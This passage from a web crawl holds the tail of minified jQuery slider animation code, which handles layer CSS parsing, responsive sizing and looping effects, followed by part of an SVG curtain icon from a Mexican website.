&& (f.anim.z = r(j, f.anim.z, d, e)), "transformOrigin" != i && "tO" != i || (f.anim.transformOrigin = j.toString()), "transformPerspective" != i && "tP" != i || (f.anim.transformPerspective = parseInt(j, 0)), "speed" != i && "s" != i || (f.speed = parseFloat(j))) }), "" !== h && (f.anim["-webkit-filter"] = h, f.anim.filter = h), f }, u = function (a) { if (void 0 === a) return !1; var b = new Object; b.anim = new Object; var c = a.split(";"); return c && jQuery.each(c, function (a, c) { c = c.split(":"); var d = c[0], e = c[1]; "x" == d && (b.anim.x = e), "y" == d && (b.anim.y = e), "s" == d && (b.speed = parseFloat(e)), "e" != d && "ease" != d || (b.anim.ease = e) }), b }, v = function (a, b, c) { if (void 0 == a && (a = 0), !jQuery.isArray(a) && "string" === jQuery.type(a) && (a.split(",").length > 1 || a.split("[").length > 1)) { a = a.replace("[", ""), a = a.replace("]", ""); var d = a.match(/'/g) ? a.split("',") : a.split(","); a = new Array, d && jQuery.each(d, function (b, c) { c = c.replace("'", ""), c = c.replace("'", ""), a.push(c) }) } else { var e = a; jQuery.isArray(a) || (a = new Array, a.push(e)) } var e = a[a.length - 1]; if (a.length < b.rle) for (var f = 1; f <= b.curWinRange; f++) a.push(e); return a }, x = function (a, b) { if (void 0 === b) return a; b = b.replace("c:", "color:"), b = b.replace("bg:", "background-color:"), b = b.replace("bw:", "border-width:"), b = b.replace("bc:", "border-color:"), b = b.replace("br:", "borderRadius:"), b = b.replace("bs:", "border-style:"), b = b.replace("td:", "text-decoration:"), b = b.replace("zi:", "zIndex:"); var c = b.split(";"); return c && jQuery.each(c, function (b, c) { var d = c.split(":"); d[0].length > 0 && ("background-color" === d[0] && d[1].indexOf("gradient") >= 0 && (d[0] = "background"), a.anim[d[0]] = d[1]) }), a }, y = function (a, b) { var e, c = new Object, d = !1; if ("rekursive" == b && (e = a.closest(".tp-caption")) && a.css("fontSize") === e.css("fontSize") && a.css("fontWeight") === e.css("fontWeight") && a.css("lineHeight") === e.css("lineHeight") && (d = !0), c.basealign = a.data("basealign") || "grid", c.fontSize = d ? void 0 === e.data("fontsize") ? parseInt(e.css("fontSize"), 0) || 0 : e.data("fontsize") : void 0 === a.data("fontsize") ? parseInt(a.css("fontSize"), 0) || 0 : a.data("fontsize"), c.fontWeight = d ? void 0 === e.data("fontweight") ? parseInt(e.css("fontWeight"), 0) || 0 : e.data("fontweight") : void 0 === a.data("fontweight") ? parseInt(a.css("fontWeight"), 0) || 0 : a.data("fontweight"), c.whiteSpace = d ? void 0 === e.data("whitespace") ? e.css("whitespace") || "normal" : e.data("whitespace") : void 0 === a.data("whitespace") ? a.css("whitespace") || "normal" : a.data("whitespace"), c.textAlign = d ? void 0 === e.data("textalign") ? e.css("textalign") || "inherit" : e.data("textalign") : void 0 === a.data("textalign") ? a.css("textalign") || "inherit" : a.data("textalign"), c.zIndex = d ? void 0 === e.data("zIndex") ? e.css("zIndex") || "inherit" : e.data("zIndex") : void 0 === a.data("zIndex") ? a.css("zIndex") || "inherit" : a.data("zIndex"), -1 !== jQuery.inArray(a.data("layertype"), ["video", "image", "audio"]) || a.is("img") ? c.lineHeight = 0 : c.lineHeight = d ? void 0 === e.data("lineheight") ? parseInt(e.css("lineHeight"), 0) || 0 : e.data("lineheight") : void 0 === a.data("lineheight") ? parseInt(a.css("lineHeight"), 0) || 0 : a.data("lineheight"), c.letterSpacing = d ? void 0 === e.data("letterspacing") ? parseFloat(e.css("letterSpacing"), 0) || 0 : e.data("letterspacing") : void 0 === a.data("letterspacing") ? parseFloat(a.css("letterSpacing")) || 0 : a.data("letterspacing"), c.paddingTop = void 0 === a.data("paddingtop") ? parseInt(a.css("paddingTop"), 0) || 0 : a.data("paddingtop"), c.paddingBottom = void 0 === a.data("paddingbottom") ? parseInt(a.css("paddingBottom"), 0) || 0 : a.data("paddingbottom"), c.paddingLeft = void 0 === a.data("paddingleft") ? parseInt(a.css("paddingLeft"), 0) || 0 : a.data("paddingleft"), c.paddingRight = void 0 === a.data("paddingright") ? parseInt(a.css("paddingRight"), 0) || 0 : a.data("paddingright"), c.marginTop = void 0 === a.data("margintop") ? parseInt(a.css("marginTop"), 0) || 0 : a.data("margintop"), c.marginBottom = void 0 === a.data("marginbottom") ? parseInt(a.css("marginBottom"), 0) || 0 : a.data("marginbottom"), c.marginLeft = void 0 === a.data("marginleft") ? parseInt(a.css("marginLeft"), 0) || 0 : a.data("marginleft"), c.marginRight = void 0 === a.data("marginright") ? parseInt(a.css("marginRight"), 0) || 0 : a.data("marginright"), c.borderTopWidth = void 0 === a.data("bordertopwidth") ? parseInt(a.css("borderTopWidth"), 0) || 0 : a.data("bordertopwidth"), c.borderBottomWidth = void 0 === a.data("borderbottomwidth") ? parseInt(a.css("borderBottomWidth"), 0) || 0 : a.data("borderbottomwidth"), c.borderLeftWidth = void 0 === a.data("borderleftwidth") ? parseInt(a.css("borderLeftWidth"), 0) || 0 : a.data("borderleftwidth"), c.borderRightWidth = void 0 === a.data("borderrightwidth") ? parseInt(a.css("borderRightWidth"), 0) || 0 : a.data("borderrightwidth"), "rekursive" != b) { if (c.color = void 0 === a.data("color") ? "nopredefinedcolor" : a.data("color"), c.whiteSpace = d ? void 0 === e.data("whitespace") ? e.css("whiteSpace") || "nowrap" : e.data("whitespace") : void 0 === a.data("whitespace") ? a.css("whiteSpace") || "nowrap" : a.data("whitespace"), c.textAlign = d ? void 0 === e.data("textalign") ? e.css("textalign") || "inherit" : e.data("textalign") : void 0 === a.data("textalign") ? a.css("textalign") || "inherit" : a.data("textalign"), c.fontWeight = d ? void 0 === e.data("fontweight") ? parseInt(e.css("fontWeight"), 0) || 0 : e.data("fontweight") : void 0 === a.data("fontweight") ? parseInt(a.css("fontWeight"), 0) || 0 : a.data("fontweight"), c.minWidth = void 0 === a.data("width") ? parseInt(a.css("minWidth"), 0) || 0 : a.data("width"), c.minHeight = void 0 === a.data("height") ? parseInt(a.css("minHeight"), 0) || 0 : a.data("height"), void 0 != a.data("videowidth") && void 0 != a.data("videoheight")) { var f = a.data("videowidth"), g = a.data("videoheight"); f = "100%" === f ? "none" : f, g = "100%" === g ? "none" : g, a.data("width", f), a.data("height", g) } c.maxWidth = void 0 === a.data("width") ? parseInt(a.css("maxWidth"), 0) || "none" : a.data("width"), c.maxHeight = -1 !== jQuery.inArray(a.data("type"), ["column", "row"]) ? "none" : void 0 === a.data("height") ? parseInt(a.css("maxHeight"), 0) || "none" : a.data("height"), c.wan = void 0 === a.data("wan") ? parseInt(a.css("-webkit-transition"), 0) || "none" : a.data("wan"), c.moan = void 0 === a.data("moan") ? parseInt(a.css("-moz-animation-transition"), 0) || "none" : a.data("moan"), c.man = void 0 === a.data("man") ? parseInt(a.css("-ms-animation-transition"), 0) || "none" : a.data("man"), c.ani = void 0 === a.data("ani") ? parseInt(a.css("transition"), 0) || "none" : a.data("ani") } return c.styleProps = { borderTopLeftRadius: a[0].style.borderTopLeftRadius, borderTopRightRadius: a[0].style.borderTopRightRadius, borderBottomRightRadius: a[0].style.borderBottomRightRadius, borderBottomLeftRadius: a[0].style.borderBottomLeftRadius, background: a[0].style.background, boxShadow: a[0].style.boxShadow, "background-color": a[0].style["background-color"], "border-top-color": a[0].style["border-top-color"], "border-bottom-color": a[0].style["border-bottom-color"], "border-right-color": a[0].style["border-right-color"], "border-left-color": a[0].style["border-left-color"], "border-top-style": a[0].style["border-top-style"], "border-bottom-style": a[0].style["border-bottom-style"], "border-left-style": a[0].style["border-left-style"], "border-right-style": a[0].style["border-right-style"], "border-left-width": a[0].style["border-left-width"], "border-right-width": a[0].style["border-right-width"], "border-bottom-width": a[0].style["border-bottom-width"], "border-top-width": a[0].style["border-top-width"], color: a[0].style.color, "text-decoration": a[0].style["text-decoration"], "font-style": a[0].style["font-style"] }, "" !== c.styleProps.background && void 0 !== c.styleProps.background && c.styleProps.background !== c.styleProps["background-color"] || delete c.styleProps.background, "" == c.styleProps.color && (c.styleProps.color = a.css("color")), c }, z = function (a, b) { var c = new Object; return a && jQuery.each(a, function (d, e) { var f = v(e, b)[b.curWinRange]; c[d] = void 0 !== f ? f : a[d] }), c }, A = function (a, b, c, d) { return a = jQuery.isNumeric(a) ? a * b + "px" : a, a = "full" === a ? d : "auto" === a || "none" === a ? c : a }, B = function (a, b, c, d) { var e = a.data(); e = void 0 === e ? {} : e; try { if ("BR" == a[0].nodeName || "br" == a[0].tagName) return !1 } catch (a) {} e.cssobj = void 0 === e.cssobj ? y(a, c) : e.cssobj; var f = z(e.cssobj, b), g = b.bw, h = b.bh; "off" === d && (g = 1, h = 1), "auto" == f.lineHeight && (f.lineHeight = f.fontSize + 4); var i = { Top: f.marginTop, Bottom: f.marginBottom, Left: f.marginLeft, Right: f.marginRight }; if ("column" === e._nctype && (punchgs.TweenLite.set(e._column, { paddingTop: Math.round(f.marginTop * h) + "px", paddingBottom: Math.round(f.marginBottom * h) + "px", paddingLeft: Math.round(f.marginLeft * g) + "px", paddingRight: Math.round(f.marginRight * g) + "px" }), i = { Top: 0, Bottom: 0, Left: 0, Right: 0 }), !a.hasClass("tp-splitted")) { a.css("-webkit-transition", "none"), a.css("-moz-transition", "none"), a.css("-ms-transition", "none"), a.css("transition", "none"); if ((void 0 !== a.data("transform_hover") || void 0 !== a.data("style_hover")) && punchgs.TweenLite.set(a, f.styleProps), punchgs.TweenLite.set(a, { fontSize: Math.round(f.fontSize * g) + "px", fontWeight: f.fontWeight, letterSpacing: Math.floor(f.letterSpacing * g) + "px", paddingTop: Math.round(f.paddingTop * h) + "px", paddingBottom: Math.round(f.paddingBottom * h) + "px", paddingLeft: Math.round(f.paddingLeft * g) + "px", paddingRight: Math.round(f.paddingRight * g) + "px", marginTop: i.Top * h + "px", marginBottom: i.Bottom * h + "px", marginLeft: i.Left * g + "px", marginRight: i.Right * g + "px", borderTopWidth: Math.round(f.borderTopWidth * h) + "px", borderBottomWidth: Math.round(f.borderBottomWidth * h) + "px", borderLeftWidth: Math.round(f.borderLeftWidth * g) + "px", borderRightWidth: Math.round(f.borderRightWidth * g) + "px", lineHeight: Math.round(f.lineHeight * h) + "px", textAlign: f.textAlign, overwrite: "auto" }), "rekursive" != c) { var k = "slide" == f.basealign ? b.ulw : b.gridwidth[b.curWinRange], l = "slide" == f.basealign ? b.ulh : b.gridheight[b.curWinRange], m = A(f.maxWidth, g, "none", k), n = A(f.maxHeight, h, "none", l), o = A(f.minWidth, g, "0px", k), p = A(f.minHeight, h, "0px", l); if (o = void 0 === o ? 0 : o, p = void 0 === p ? 0 : p, m = void 0 === m ? "none" : m, n = void 0 === n ? "none" : n, e._isgroup && ("#1/1#" === o && (o = m = k), "#1/2#" === o && (o = m = k / 2), "#1/3#" === o && (o = m = k / 3), "#1/4#" === o && (o = m = k / 4), "#1/5#" === o && (o = m = k / 5), "#1/6#" === o && (o = m = k / 6), "#2/3#" === o && (o = m = k / 3 * 2), "#3/4#" === o && (o = m = k / 4 * 3), "#2/5#" === o && (o = m = k / 5 * 2), "#3/5#" === o && (o = m = k / 5 * 3), "#4/5#" === o && (o = m = k / 5 * 4), "#3/6#" === o && (o = m = k / 6 * 3), "#4/6#" === o && (o = m = k / 6 * 4), "#5/6#" === o && (o = m = k / 6 * 5)), e._ingroup && (e._groupw = o, e._grouph = p), punchgs.TweenLite.set(a, { maxWidth: m, maxHeight: n, minWidth: o, minHeight: p, whiteSpace: f.whiteSpace, textAlign: f.textAlign, overwrite: "auto" }), "nopredefinedcolor" != f.color && punchgs.TweenLite.set(a, { color: f.color, overwrite: "auto" }), void 0 != e.svg_src) { var q = "nopredefinedcolor" != f.color && void 0 != f.color ? f.color : void 0 != f.css && "nopredefinedcolor" != f.css.color && void 0 != f.css.color ? f.css.color : void 0 != f.styleProps.color ? f.styleProps.color : void 0 != f.styleProps.css && void 0 != f.styleProps.css.color && f.styleProps.css.color; 0 != q && (punchgs.TweenLite.set(a.find("svg"), { fill: q, overwrite: "auto" }), punchgs.TweenLite.set(a.find("svg path"), { fill: q, overwrite: "auto" })) } } "column" === e._nctype && (void 0 === e._column_bg_set && (e._column_bg_set = a.css("backgroundColor"), e._column_bg_image = a.css("backgroundImage"), e._column_bg_image_repeat = a.css("backgroundRepeat"), e._column_bg_image_position = a.css("backgroundPosition"), e._column_bg_image_size = a.css("backgroundSize"), e._column_bg_opacity = a.data("bgopacity"), e._column_bg_opacity = void 0 === e._column_bg_opacity ? 1 : e._column_bg_opacity, punchgs.TweenLite.set(a, { backgroundColor: "transparent", backgroundImage: "" })), setTimeout(function () { C(a, b) }, 1), e._cbgc_auto && e._cbgc_auto.length > 0 && (e._cbgc_auto[0].style.backgroundSize = e._column_bg_image_size, jQuery.isArray(f.marginLeft) ? punchgs.TweenLite.set(e._cbgc_auto, { borderTopWidth: f.marginTop[b.curWinRange] * h + "px", borderLeftWidth: f.marginLeft[b.curWinRange] * g + "px", borderRightWidth: f.marginRight[b.curWinRange] * g + "px", borderBottomWidth: f.marginBottom[b.curWinRange] * h + "px", backgroundColor: e._column_bg_set, backgroundImage: e._column_bg_image, backgroundRepeat: e._column_bg_image_repeat, backgroundPosition: e._column_bg_image_position, opacity: e._column_bg_opacity }) : punchgs.TweenLite.set(e._cbgc_auto, { borderTopWidth: f.marginTop * h + "px", borderLeftWidth: f.marginLeft * g + "px", borderRightWidth: f.marginRight * g + "px", borderBottomWidth: f.marginBottom * h + "px", backgroundColor: e._column_bg_set, backgroundImage: e._column_bg_image, backgroundRepeat: e._column_bg_image_repeat, backgroundPosition: e._column_bg_image_position, opacity: e._column_bg_opacity }))), setTimeout(function () { a.css("-webkit-transition", a.data("wan")), a.css("-moz-transition", a.data("moan")), a.css("-ms-transition", a.data("man")), a.css("transition", a.data("ani")) }, 30) } }, C = function (a, b) { var c = a.data(); if (c._cbgc_man && c._cbgc_man.length > 0) { var e, f, h; jQuery.isArray(c.cssobj.marginLeft) ? (c.cssobj.marginLeft[b.curWinRange] * b.bw, e = c.cssobj.marginTop[b.curWinRange] * b.bh, f = c.cssobj.marginBottom[b.curWinRange] * b.bh, c.cssobj.marginRight[b.curWinRange] * b.bw) : (c.cssobj.marginLeft * b.bw, e = c.cssobj.marginTop * b.bh, f = c.cssobj.marginBottom * b.bh, c.cssobj.marginRight * b.bw), h = c._row.hasClass("rev_break_columns") ? "100%" : c._row.height() - (e + f) + "px", c._cbgc_man[0].style.backgroundSize = c._column_bg_image_size, punchgs.TweenLite.set(c._cbgc_man, { width: "100%", height: h, backgroundColor: c._column_bg_set, backgroundImage: c._column_bg_image, backgroundRepeat: c._column_bg_image_repeat, backgroundPosition: c._column_bg_image_position, overwrite: "auto", opacity: c._column_bg_opacity }) } }, D = function (a, b) { var c = a.data(); if (a.hasClass("rs-pendulum") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var d = void 0 == a.data("startdeg") ? -20 : a.data("startdeg"), e = void 0 == a.data("enddeg") ? 20 : a.data("enddeg"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); d *= b, e *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: d, transformOrigin: g }, { rotation: e, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: e, transformOrigin: g }, { rotation: d, ease: h, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-rotate") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var d = void 0 == a.data("startdeg") ? 0 : a.data("startdeg"), e = void 0 == a.data("enddeg") ? 360 : a.data("enddeg"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); d *= b, e *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", rotation: d, transformOrigin: g }, { rotation: e, ease: h, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-slideloop") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var i = void 0 == a.data("xs") ? 0 : a.data("xs"), j = void 0 == a.data("ys") ? 0 : a.data("ys"), k = void 0 == a.data("xe") ? 0 : a.data("xe"), l = void 0 == a.data("ye") ? 0 : a.data("ye"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); i *= b, j *= b, k *= b, l *= b, c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", x: i, y: j }, { x: k, y: l, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", x: k, y: l }, { x: i, y: j, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-pulse") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var m = void 0 == a.data("zoomstart") ? 0 : a.data("zoomstart"), n = void 0 == a.data("zoomend") ? 0 : a.data("zoomend"), f = void 0 == a.data("speed") ? 2 : a.data("speed"), h = void 0 == a.data("easing") ? punchgs.Power2.easeInOut : a.data("easing"); c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", scale: m }, { scale: n, ease: h })), c._loop_timeline.append(new punchgs.TweenLite.fromTo(a, f, { force3D: "auto", scale: n }, { scale: m, onComplete: function () { c._loop_timeline.restart() } })) } if (a.hasClass("rs-wave") && void 0 == c._loop_timeline) { c._loop_timeline = new punchgs.TimelineLite; var o = void 0 == a.data("angle") ? 10 : parseInt(a.data("angle"), 0), p = void 0 == a.data("radius") ? 10 : parseInt(a.data("radius"), 0), f = void 0 == a.data("speed") ? -20 : a.data("speed"), g = void 0 == a.data("origin") ? "50% 50%" : a.data("origin"), q = g.split(" "), r = new Object; q.length >= 1 ? (r.x = q[0], r.y = q[1]) : (r.x = "50%", r.y = "50%"), p *= b; var s = (parseInt(r.x, 0) / 100 - .5) * a.width(), t = (parseInt(r.y, 0) / 100 - .5) * a.height(), u = -1 * p + t, v = 0 + s, w = { a: 0, ang: o, element: a, unit: p, xoffset: v, yoffset: u }, x = parseInt(o, 0), y = new punchgs.TweenLite.fromTo(w, f, { a: 0 + x }, { a: 360 + x, force3D: "auto", ease: punchgs.Linear.easeNone }); y.eventCallback("onUpdate", function (a) { var b = a.a * (Math.PI / 180), c = a.yoffset + a.unit * (1 - Math.sin(b)), d = a.xoffset + Math.cos(b) * a.unit; punchgs.TweenLite.to(a.element, .1, { force3D: "auto", x: d, y: c }) }, [w]), y.eventCallback("onComplete", function (a) { a._loop_timeline.restart() }, [c]), c._loop_timeline.append(y) } }, E = function (a) { a.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function () { var a = this; void 0 != a._loop_timeline && (a._loop_timeline.pause(), a._loop_timeline = null) }) } }(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/cortinas.svg
body_size: 1040
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512 512" width="512px" class=""><g><path d="m472 16.007812h-48l-48-.078124h-240l-48-.082032h-80v24h80l48 .082032h240l48 .078124h80v-24zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m472 40.007812v440l-23.921875-8-24 8h-.078125v-440zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m448.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m424 40.007812v440l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m400.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m328 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m376 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m376 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m328 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m280 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m280 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m232 480.007812v23.839844l-23.921875-8-24 8h-.078125v-23.839844h.078125l24-8zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m232 39.929688v440.078124l-23.921875-8-24 8h-.078125v-440.078124zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m160 472.007812 24 8v23.839844l-24-8-24 8v-23.839844zm0 0" fill="#fff" data-original="#FFF" class=""/><path d="m184 39.929688v440.078124l-24-8-24 8v-440.078124zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m112.078125 472.007812 23.921875 8v23.839844l-23.921875-8-24.078125 7.914063v-23.832031zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m136 39.929688v440.078124l-23.921875-8-24.078125 7.921876v-440.082032zm0 0" fill="#94c1ff" data-original="#94C1FF" class="" style="fill:#FC9D21" data-old_color="#94C1FF"/><path d="m88 39.847656v440.082032l-.320312.078124-24.320313-8-23.359375 8v-440.160156zm0 0" fill="#d7e9ff" data-original="#D7E9FF" class="active-path" style="fill:#FFFFFF" data-old_color="#ffffff"/><path d="m87.679688 480.007812.320312-.078124v23.832031l-.320312.085937-24.320313-8-23.359375 8v-23.839844l23.359375-8zm0 0" fill="#fff" data-original="#FFF" class=""/><g fill="#116fff"><path d="m504 24-496-.128906c-4.425781 0-8-3.582032-8-8 0-4.421875 3.585938-8 8-8l496 .128906c4.425781 0 8 3.585938 8 8 0 4.425781-3.585938 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m504 48-496-.128906c-4.425781 0-8-3.582032-8-8 0-4.421875 3.585938-8 8-8l496 .128906c4.425781 0 8 3.585938 8 8 0 4.425781-3.585938 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472 511.847656c-4.425781 0-8-3.574218-8-8v-464c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40 511.847656c-4.425781 0-8-3.574218-8-8v-464c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464c0 4.425782-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m472.097656 511.855469c-.832031 0-1.699218-.136719-2.53125-.414063l-21.46875-7.167968-21.472656 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.46875-7.167968-21.472656 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.46875 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.472657-7.167968-21.484374 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.488281 7.167968c-1.636719.542969-3.421875.542969-5.0625 0l-21.472656-7.167968-21.488282 7.167968c-1.640625.542969-3.421875.542969-5.0625 0l-21.488281-7.167968-21.472656 7.167968c-1.648438.542969-3.421875.542969-5.070313 0l-21.441406-7.167968-21.832031 7.175781c-1.625.527343-3.375.527343-5 0l-21.777344-7.167969-20.832031 7.144531c-4.183594 1.414063-8.734375-.808593-10.167969-4.976562-1.429687-4.175781.800781-8.730469 4.976563-10.167969l23.433593-8c1.65625-.5625 3.4375-.570312 5.09375-.035156l21.832031 7.1875 21.859376-7.1875c1.636718-.535156 3.398437-.519532 5.039062.019531l21.414062 7.160156 21.472657-7.160156c1.640625-.546875 3.425781-.546875 5.0625 0l21.488281 7.167969 21.488281-7.167969c1.640625-.546875 3.425781-.546875 5.066407 0l21.472656 7.167969 21.484375-7.167969c1.640625-.546875 3.425781-.546875 5.066406 0l21.472656 7.167969 21.488281-7.167969c1.636719-.546875 3.421876-.546875 5.0625 0l21.472657 7.167969 21.472656-7.167969c1.636719-.546875 3.421875-.546875 5.0625 0l21.472656 7.167969 21.472657-7.167969c1.640624-.546875 3.421874-.546875 5.0625 0l21.472656 7.167969 21.472656-7.167969c1.640625-.546875 3.421875-.546875 5.0625 0l24 8.007813c4.191406 1.398437 6.457031 5.925781 5.054688 10.117187-1.183594 3.351563-4.292969 5.464844-7.644532 5.464844zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m40.015625 488.007812c-3.328125 0-6.429687-2.085937-7.566406-5.40625-1.433594-4.175781.796875-8.730468 4.976562-10.167968l23.375-8c1.65625-.570313 3.4375-.570313 5.09375-.035156l21.832031 7.1875 21.859376-7.1875c1.636718-.535157 3.398437-.519532 5.039062.015624l21.414062 7.160157 21.472657-7.160157c1.640625-.542968 3.425781-.542968 5.0625 0l21.488281 7.171876 21.488281-7.171876c1.640625-.542968 3.425781-.542968 5.066407 0l21.472656 7.171876 21.484375-7.171876c1.640625-.542968 3.425781-.542968 5.066406 0l21.472656 7.171876 21.488281-7.171876c1.636719-.542968 3.421876-.542968 5.0625 0l21.472657 7.171876 21.472656-7.171876c1.636719-.542968 3.421875-.542968 5.0625 0l21.472656 7.171876 21.472657-7.171876c1.640624-.542968 3.421874-.542968 5.0625 0l21.472656 7.171876 21.472656-7.171876c1.640625-.542968 3.421875-.542968 5.0625 0l24 8.011719c4.191406 1.398438 6.457031 5.925781 5.054688 10.117188-1.398438 4.191406-5.917969 6.464843-10.117188 5.058593l-21.472656-7.167968-21.472656 7.167968c-1.640626.542969-3.421876.542969-5.0625 0l-21.472657-7.167968-21.472656 7.167968c-1.640625.542969-3.425781.542969-5.0625 0l-21.472656-7.167968-21.472657 7.167968c-1.640624.542969-3.425781.542969-5.0625 0l-21.472656-7.167968-21.488281 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.46875-7.167968-21.488281 7.167968c-1.640626.542969-3.425782.542969-5.066407 0l-21.472656-7.167968-21.484375 7.167968c-1.640625.542969-3.425781.542969-5.066406 0l-21.488282-7.167968-21.472656 7.167968c-1.644531.550782-3.421875.535157-5.070312 0l-21.441406-7.167968-21.832032 7.175781c-1.621094.527344-3.375.527344-5 0l-21.773437-7.167969-20.832031 7.144532c-.863282.277343-1.746094.421874-2.601563.421874zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m88 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m136 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m184 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m232 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m280 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m328 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m376 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m424 511.855469c-4.425781 0-8-3.574219-8-8v-464.007813c0-4.421875 3.574219-8 8-8s8 3.578125 8 8v464.007813c0 4.425781-3.574219 8-8 8zm0 0" data-original="#000000" class="" style="fill:#FC9D21" data-old_color="#000000"/><path d="m88 47.847656c-4.425781 